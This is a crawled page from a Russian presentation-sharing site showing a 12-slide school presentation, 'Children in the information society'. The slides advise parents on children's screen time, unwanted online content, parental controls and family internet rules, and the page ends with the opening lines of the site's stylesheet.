

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lusana.ru/presentation/35842
body_size: 8673
content:
<!doctype html>
<!--[if lte IE 8]><html class="lteie8"><![endif]-->
<!--[if gt IE 8]><!--><html lang="ru-ru" dir="ltr"><!--<![endif]-->
    <head>
	
        <meta charset="utf-8">
		<title>Презентация - Дети в информационном обществе (12 слайдов)</title>
		<meta name="description" content="Дети в информационном обществе - онлайн презентация доступная к бесплатному просмотру в количестве 12 слайдов. Скачать и распечатать можно в формате .ppt(x) для ученика любого класса, а также студента."/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="stylesheet" media="screen" href="/css/style.css">
		<link rel="stylesheet" media="screen" href="/Rating/star_rating.css">
		<link rel="icon" href="/img/favicon.ico" type="image/x-icon">
		<link rel="icon" type="image/png" sizes="120x120" href="/img/apple-icon-120x120.png">
		<link rel="canonical" href="https://lusana.ru/presentation/35842">
				<meta name="yandex-verification" content="c95b6d772cb04f12" />	


<script src="https://cdn.adfinity.pro/code/lusana.ru/adfinity.js" async></script>


	 
	</head>
	<body>
<div class="pbheader"><div class="progress-container"><div class="progress-bar" id="PrBar"></div></div></div>
<div class="all">		
			<header class="header">
				<div class="top">
					<div class="container">
					<div class="site-logo-verh">
					 <div class="logo-title">	<a class="logo-title-sylka" href="/" title="На главную страницу сайта презентаций"><img src="/img/lusanaLogo.png" width="155px" height="60px" alt="Lusana.ru - онлайн презентации"></a></div>

						</div>
						<form method="get" action="/search" class="search-form">
							<input name="text" type="text" class="search-input" placeholder="Найти презентацию" value="">
							<input type="hidden" name="searchid" value="2532402">
							<input type="submit" class="search-btn">
						</form><!-- search-form -->
						<a href="/addppt" class="btn add-present" rel="nofollow">Добавь и Заработай</a>
					</div><!-- container -->
				</div><!-- top -->
			</header><!-- header -->
			
			<div class="container">
				<div class="abrakadabra">	
			
                <h1 class="slider-title">Презентация - Дети в информационном обществе
                </h1>
				

<div style="/*text-align: center;*/">


		
				
				
				
				<div class="slider">
						<table border="0">
							<tbody>
															
								<tr>
									<td>
										<button id="slider-btn-left" title="Предыдущий слайд">
	<div class="arrow-6">
 <svg width="18px" height="17px" viewBox="0 0 18 17" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
        <g transform="translate(8.500000, 8.500000) scale(-1, 1) translate(-8.500000, -8.500000)">
            <polygon class="arrow-6-pl" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <polygon class="arrow-6-pl-fixed" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <path d="M-1.48029737e-15,0.56157424 L-1.48029737e-15,16.1929159 L9.708,8.33860465 L-2.66453526e-15,0.56157424 L-1.48029737e-15,0.56157424 Z M1.33333333,3.30246869 L7.62533333,8.34246869 L1.33333333,13.4327013 L1.33333333,3.30246869 L1.33333333,3.30246869 Z"></path>
        </g>
    </svg>
</div>	
										</button>
									</td>
			                  		<td id="slider"><div class="IsLast"><div class="IsLastLnk">Нужно больше вариантов? <a href="#similar">Смотреть похожие</a></div></div>
										<span><a href="/fullpresentation/35842/653/1" id="a-slide-img" rel="nofollow"><div class="maskimg"><span>Нажмите для полного просмотра</span></div><div class="zoomimg"></div><img src='/files/35842/653/1.jpg' class='slide-img' id='slide-img' alt='Дети в информационном обществе' title='Дети в информационном обществе' /></a></span>
									</td>
									
									<td>
										<button id="slider-btn-right" title="Следующий слайд">
		<div class="arrow-6">
<svg width="18px" height="17px" viewBox="-1 0 18 17" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
        <g>
            <polygon class="arrow-6-pl" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <polygon class="arrow-6-pl-fixed" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <path d="M-4.58892184e-16,0.56157424 L-4.58892184e-16,16.1929159 L9.708,8.33860465 L-1.64313008e-15,0.56157424 L-4.58892184e-16,0.56157424 Z M1.33333333,3.30246869 L7.62533333,8.34246869 L1.33333333,13.4327013 L1.33333333,3.30246869 L1.33333333,3.30246869 Z"></path>
        </g>
    </svg>		
		</div>
		
										</button>							
									</td>
								</tr>



							</tbody>
						<div class="blokgoogle">
						
						
						</div>
					</table>
	<!-- Боковой Распечатать/Закладки --> <div id="statview"><a href="/print/35842" class="download-btn" rel="nofollow" target="_blank" title="Распечатать презентацию">Распечатать</a><ul class="pravblok"><li class="lusli2"><span>Уникальность: 87%</span></li><li class="lusli3"><span>Слайдов: 12</span></li><li class="lusli2"><span>Просмотров: 3957</span></li><li class="lusli3"><span>Скачиваний: 1779</span></li><li class="lusli2"><span>Размер: 0.93 MB</span></li><li class="lusli3"><span>Онлайн: Да</span></li><li class="lusli2"><span>Формат: ppt / pptx</span></li></ul><a href="#" class="download-btn infavor" style="margin-bottom:0;" onclick="return add_favorite(this);" title="Добавить презентацию в закладки">В закладки</a></div> 
					</div>

<div class='adfinity_block_5287'></div>


    <div class="socialsignals">
    <a href="/presentation/35841" title="Предыдущая презентация" class="onprev"><div class="toprev"><div></div></div></a>
  <div class="star-rating__container">
    <div class="star-rating__wrapper">
      <div class="star-rating__avg"></div>
      <div class="star-rating" data-id="35842">
        <div class="star-rating__bg">
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
        </div>
        <div class="star-rating__live">
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="1">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="2">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="3">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="4">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="5">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
        </div>
      </div>
      <div class="star-rating__votes">
        <div class="star-rating__votes_count"></div>
        <div class="star-rating__votes_message d-none">Оцени!</div>
      </div>
    </div>
  </div>
  
    <div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
 &nbsp; Помогли? Поделись!
 <a href="/presentation/35843" title="Следующая презентация" class="onnext"><div class="tonext"><div></div></div></a>
  </div>

<div class="tacnew">					
<!--noindex-->
<a class="download-btn" href="#all-slides" rel="nofollow"><div class="arrow-7">Содержание ▼</div></a>

<a class="download-btn" href="/fullpresentation/35842/653/1" rel="nofollow" title="Просмотр презентации в реальном виде" style="padding:10px 0px 10px 10px;"><div class="arrow-7"><span></span><span></span><span></span>Читать онлайн!</div></a> 
<!--<a href="/banners" target="_blank" rel="nofollow"><img src="/ban/Knopka.gif" width="160px" height="60px" alt="Бесплатные баннеры для сайта" title="Бесплатные баннеры для сайта" style="vertical-align: top;"></a>-->
						<a class="download-btn" style="margin-left: auto;margin-right: auto;" href="/search?text=Дети+в+информационном+обществе&searchid=2532402#" rel="nofollow"><div class="arrow-7">Похожие презентации</div></a>
<!--/noindex-->
</div>

<div class="tac">

<div class="ban1k3">

<div class="kostslevo">
<!--noindex-->

<!--/noindex-->


<div class="knopkdowload">

<script>
//if(window.screen.availWidth>799){
	document.write('<a href="/getfile/35842" class="download-btn"  rel="nofollow" title="Переход на страницу скачивания">Скачать презентацию</a>');
//}else{
//	document.write('<a href="/files.php?id=35842" class="download-btn" rel="nofollow" title="Переход на страницу скачивания">Скачать</a>');
//}
</script>

</div>

</div>

<!-- <div style="float: right; width:320px;">/div> -->


</div>

<div class="pox" id="similar"><div class="pohogie"><h4>Примеры похожих презентаций</h4></div>
					<a href="/presentation/2861"><img alt="Родительское собрание «Дети в информационном обществе»" title="Родительское собрание «Дети в информационном обществе»"  src="/files/2861/268/1.jpg"><span>Родительское собрание «Дети в информационном обществе»</span></a><a href="/presentation/26646"><img alt="Формирование информационной и коммуникативной компетенций учащихся в процессе подготовки к единому государственному экзамену по истории и обществознанию" title="Формирование информационной и коммуникативной компетенций учащихся в процессе подготовки к единому государственному экзамену по истории и обществознанию"  src="/files/26646/268/1.jpg"><span>Формирование информационной и коммуникативной компетенций учащихся в процессе подготовки к единому государственному экзамену по истории и обществознанию</span></a><a href="/presentation/22085"><img alt="Этапы становления информационного общества" title="Этапы становления информационного общества"  src="/files/22085/268/1.jpg"><span>Этапы становления информационного общества</span></a><a href="/presentation/23375"><img alt="От индустриального общества к информационному" title="От индустриального общества к информационному"  src="/files/23375/268/1.jpg"><span>От индустриального общества к информационному</span></a><a href="/presentation/19065"><img alt="Создание условий для формирования информационной культуры на уроках истории и обществознания" title="Создание условий для формирования информационной культуры на уроках истории и обществознания"  src="/files/19065/268/1.jpg"><span>Создание условий для формирования информационной культуры на уроках истории и обществознания</span></a><a href="/presentation/42636"><img alt="Преблемы формирования информационного общества" title="Преблемы формирования информационного общества"  src="/files1/42636/268/1.jpg"><span>Преблемы формирования информационного общества</span></a><a href="/presentation/21150"><img alt="Современное общество (глобальная информационная экономика)" title="Современное общество (глобальная информационная экономика)"  src="/files/21150/268/1.jpg"><span>Современное общество (глобальная информационная экономика)</span></a>
					</div>
			

</div>
				
<!-- <div class="centr-reklama">

<div class="videoayndex">

</div> 

<div class="videorll"></div>

</div> -->

						
<!-- tac -->                                

			    
                <div class="all-slides" id="all-slides">
				

						
                   <div class="textslide"> <h2>Слайды и текст этой онлайн презентации</h2> </div>
					<div class='slide-block'><h3>Слайд 1</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/1.jpg' alt='Дети в информационном обществе, слайд 1' /></div><div class='all-sl-txt'>Дети в информационном обществе</div></div>
<div class='slide-block'><h3>Слайд 2</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/2.jpg' alt='Дети в информационном обществе, слайд 2' /></div><div class='all-sl-txt'><br/>Информационно-коммуникативные технологии стало частью жизни детей.Это помогает детям находить ответы на те вопросы, на которые не отвечают взрослые из-за занятости; понять что такое “хорошо” и что такое “плохо”, узнавать о различных явлениях в разных областях знаний; развивать воображение, эмоциональную сферу, фантазию, наконец, занять свободное время ребенка.</div></div>
<div class='slide-block'><h3>Слайд 3</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/3.jpg' alt='Дети в информационном обществе, слайд 3' /></div><div class='all-sl-txt'></div></div>
<div class='slide-block'><h3>Слайд 4</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/4.jpg' alt='Дети в информационном обществе, слайд 4' /></div><div class='all-sl-txt'><br/>В связи с процессом глобальной компьютеризации жизни человека возникают вопросы о влиянии компьютера на организм человека и, в первую очередь, на его физическое и психическое здоровье. Особое внимание должно быть уделено изучению влияния компьютера на здоровье школьника, что обусловлено как большей чувствительностью организма ребёнка к всевозможным факторам окружающей среды, так и возможными отдельными последствиями такого влияния, которые скажутся лишь через много лет.
<br/>Физическое здоровье.</div></div>
<div class='slide-block'><h3>Слайд 5</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/5.jpg' alt='Дети в информационном обществе, слайд 5' /></div><div class='all-sl-txt'></div></div>
<div class='slide-block'><h3>Слайд 6</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/6.jpg' alt='Дети в информационном обществе, слайд 6' /></div><div class='all-sl-txt'><br/>Контентные риски.</div></div>
<div class='slide-block'><h3>Слайд 7</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/7.jpg' alt='Дети в информационном обществе, слайд 7' /></div><div class='all-sl-txt'>Как помочь ребенку избежать столкновения с нежелательным контентом:
<br/>Приучите ребенка советоваться со взрослыми и немедленно сообщать о появлении нежелательной информации подобного рода;Объясните детям, что далеко не все, что они могут прочесть или увидеть в Интернете – правда. Приучите их спрашивать о том, в чем они не уверены;Старайтесь спрашивать ребенка об увиденном в Интернете. Зачастую, открыв один сайт, ребенок захочет познакомиться и с другими подобными ресурсами;Включите программы родительского контроля и безопасного поиска, которые помогут оградить ребенка от нежелательного контента;Постоянно объясняйте ребенку правила безопасности в Сети;</div></div>
<div class='slide-block'><h3>Слайд 8</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/8.jpg' alt='Дети в информационном обществе, слайд 8' /></div><div class='all-sl-txt'>Используйте специальные настройки безопасности (инструменты родительского контроля, настройки безопасного поиска и другое).Выработайте «семейные правила» использования Интернета. Ориентируясь на них, ребенок будет знать, как поступать при столкновении с негативным контентом.Будьте в курсе того, что ваш ребенок делает в Интернете. Чаще беседуйте с ребенком о том, что он делает в Сети.</div></div>
<div class='slide-block'><h3>Слайд 9</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/9.jpg' alt='Дети в информационном обществе, слайд 9' /></div><div class='all-sl-txt'>Рекомендации
<br/>Старайтесь не превращать экран в неизменного участника семейных ритуалов: обедов и ужинов, разговоров перед сном.Задумайтесь о роли компьютера в своей собственной жизни. Если оно давно вытеснило друзей, интересные поездки и стало вашим хобби, наивно предполагать, что ребенок избежит той же участи. В этом случае, затевая борьбу с экраном, прежде всего, начните с самих себя.Будьте избирательны при выборе телевизионных программ, не смотрите все подряд, этим вы подадите хороший пример своему ребенку. Обсуждайте с детьми просмотренные телепередачи.Помните, что влияние ИКТ на психику детей отличается от влияния на психику взрослого. Детьми легко управлять, манипулируя их эмоциями и чувствами. Особенно пагубно влияют на детскую психику сцены насилия на телеэкране. Их необходимо исключить из просмотра детьми.</div></div>
<div class='slide-block'><h3>Слайд 10</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/10.jpg' alt='Дети в информационном обществе, слайд 10' /></div><div class='all-sl-txt'>Линия помощи “Дети Онлайн”</div></div>
<div class='slide-block'><h3>Слайд 11</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/11.jpg' alt='Дети в информационном обществе, слайд 11' /></div><div class='all-sl-txt'>
<br/>Лучший способ защиты детей – правильное воспитание. Благодарю за работу!</div></div>
<div class='slide-block'><h3>Слайд 12</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files/35842/268/12.jpg' alt='Дети в информационном обществе, слайд 12' /></div><div class='all-sl-txt'>Список ресурсов:
<br/>Азбука безопасности. В Интернете http://azbez.com/safety/internet 2. Акции детского портала Tvidi.Ru."Правила безопасности в сети Интернет" http://www.fid.su/projects/saferinternet/year/actions/tvidi/ 3. Анкета «Интернет и пятиклассники». http://ludmilakarnazhitska.blogspot.com/2010/11/blog-post_21.html 4. Безопасность детей в Интернете http://www.obzh.info/novosti/novoe/bezopasnost-detei-v-internete.html 5. Копилочка активных методов обучения http://www.moi-universitet.ru/ebooks/kamo/kamo/ 6. Материалы сайта «Интернешка» http://interneshka.net/7. Источник: http://www.google.ru/goodtoknow/familysafety/advice/</div></div>
					
</div>

<!--noindex-->
<div class="knopkdowloadniz">
<script>
//if(window.screen.availWidth>799){
	document.write('<h4><a href="/getfile/35842" class="download-btn"  rel="nofollow" title="Переход на страницу скачивания">Скачать презентацию</a></h4>');
//}else{
//	document.write('<a href="/files.php?id=35842" class="download-btn" rel="nofollow" title="Переход на страницу скачивания">Скачать</a>');
//}
</script>
</div>

	
<!--/noindex-->


<!-- all-slides -->
			</div>
				<!--<div class="empty"></div>--><!-- fmenu -->
			</div>

<!--Текст на главной внизу-->			


</div><!-- all -->
	
		
		<footer class="footer">
            <div class="container">
                <div class="fmenu">
				<div class="copyright-footer">
		Copyright © 2021-2023 Lusana.ru. Все права защищены. 
<div class="copyright-footer-info"><p><strong>Lusana.ru</strong> - сервис хранения презентаций, докладов, шаблонов, фонов в формате ppt-pptx. Ищете слайды для PowerPoint - мы поможем! Скачивайте, читайте онлайн, просматривайте, загружайте, делитесь и оценивайте работу других. Наши красивые учебные презентации помогут не только студентам, но и школьникам! </p>
	    </div>
		   </div>
                   <a href="/we" rel="nofollow">Все о lusana.ru</a>           
                    <a href="/feedback" rel="nofollow">Обратная связь</a> 
					<a href="/banners" rel="nofollow">Баннеры</a>
                    <!--<a href="/vopros" rel="nofollow">Вопрос - Ответ</a>	-->				
                </div><!-- fmenu -->
				

            </div><!-- container -->
			<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->



</footer>	
	
<!-- <script type="text/javascript" src="/js/jquery.js"></script> -->
<script type="text/javascript" src="/Rating/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/Rating/star_rating.js"></script>

	
    <script>
                              /* main slider */
                            $(function () {
                                var slideWidth = 653;//573px
				var id=35842;
                                var slider = $("#slider");
                                /*var sliderCount = slider.find("span").length;*/
                                var sliderCount = 12;
                                var lastSlide = sliderCount;
                                var penultSlide = lastSlide - 1;
                                var currentSlide = 1;
                                $("#slider-btn-left").click(function () {
                            	    $(".IsLast").hide();
                                    if (currentSlide === 1)
                                        return;
                                    if (currentSlide === 2)
                                        $(this).removeClass("activated");
                                    currentSlide--;
                                    if (currentSlide === penultSlide)
				      $("#slider-btn-right").addClass("activated");
                                      $("#slide-img").attr("src","/files/"+id+"/"+slideWidth+"/"+currentSlide+".jpg");
				      $("#a-slide-img").attr("href","/fullpresentation/"+id+"/"+slideWidth+"/"+currentSlide);
                                });
                                $("#slider-btn-right").click(function () {
                                    if (currentSlide === lastSlide) { $(".IsLast").show(); return; }
                                    if (currentSlide === penultSlide)
                                        $(this).removeClass("activated");
                                    currentSlide++;
                                    if (currentSlide === 2)
				      $("#slider-btn-left").addClass("activated");
                                      $("#slide-img").attr("src","/files/"+id+"/"+slideWidth+"/"+currentSlide+".jpg");
				      $("#a-slide-img").attr("href","/fullpresentation/"+id+"/"+slideWidth+"/"+currentSlide);
                                }).addClass("activated");
                            });


$(document).ready(function(){
    function getfull(lnk) {
        var newlnk = lnk.replace("files","fullpresentation");
        var newlnk = newlnk.replace("/268/","/653/");
        var newlnk = newlnk.replace(".jpg","");
        window.location.href = newlnk;
    }
    $(".all-slides .all-sl-img img").click(function() { getfull($(this).attr("src")); });
    $(".zoomimg").click(function() { getfull($(this).next().attr("src")); });
    $("#thclose").click(function() { $("#thanks").hide(); });
});

function add_favorite(a) { 
title=document.title; 
url=document.location; 
try { window.external.AddFavorite(url, title); } 
catch (e) { 
try { window.sidebar.addPanel(title, url, ""); } 
catch (e) { 
if (typeof(opera)=="object") { 
a.rel="sidebar"; 
a.title=title; 
a.url=url; 
return true; 
} else { alert("Нажмите Ctrl+D чтобы добавить страницу в закладки"); } 
} } return false; }

$(function() {
    $(window).scroll(function() { if($(this).scrollTop() != 0) { $("#toTop").fadeIn(); } else { $("#toTop").fadeOut(); } });
    $("#toTop").click(function() { $("body,html").animate({scrollTop:0},800); });
    $(".IsLastLnk a").click(function() { $("body,html").animate({scrollTop:$("#similar").offset().top-60},800); });
});
</script>

<div id="toTop">^ Наверх</div>

<!--noindex--><div id="thanks"><div class="plshare"><div id="thclose">X</div><div class="plsharetxt">Благодарим за оценку!</div><p>Мы будем признательны, если Вы так же поделитесь этой презентацией со своими друзьями и подписчиками.<br/><br/></p><div class="ya-share2" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp"></div></div></div><!--/noindex-->
<!--noindex--><script src="https://yastatic.net/share2/share.js" async></script><!--/noindex-->
		


<!--<div id="fixinfo" aria-hidden="false"><div id="fixclose" class="close">Закрыть (X)</div>-->
<!-- Yandex.RTB R-A-274647-8 -->
<!--<div id="yandex_rtb_R-A-274647-8"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-274647-8',
    blockId: 'R-A-274647-8'
  })
})</script>
</div>-->
<!--<script>if (document.getElementById("fixinfo")) { document.getElementById("fixclose").onclick = function(e){ e.stopPropagation(); e.cancelBubble = true; document.getElementById("fixinfo").style.display = "none"; } }</script>-->

<script src="/js/pb.js"></script>


<div class="sm-740bec"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=ca25036b62a609704c8f04d656dadbdb"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lusana.ru/css/style.css
body_size: 7478
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, aption,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
td {
	margin: 0; padding: 0;
	min-width: 40px;
}
strong, b { font-weight: bold; }
button{
  padding:0 !important;
  outline: none !important;
}
ol, ul { /*list-style: none;*/ }
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
html, body { height: 100%; }

body { font: 15px arial, sans-serif; background: white; color: #515151; }
.header { position: fixed; width: 100%; top: 0; left: 0; height: 64px; background: #fff; z-index: 10; }
.top { height: 64px; width: 100%; position: relative; background: #f6f6f6; overflow: hidden;
box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}
